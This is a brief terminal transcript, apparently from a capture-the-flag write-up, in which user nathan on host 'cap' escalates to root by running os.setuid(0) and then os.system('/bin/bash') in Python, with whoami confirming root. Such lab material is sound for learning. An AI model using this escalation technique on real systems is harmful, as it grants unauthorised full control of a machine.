 nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# whoami
root
root@cap:~#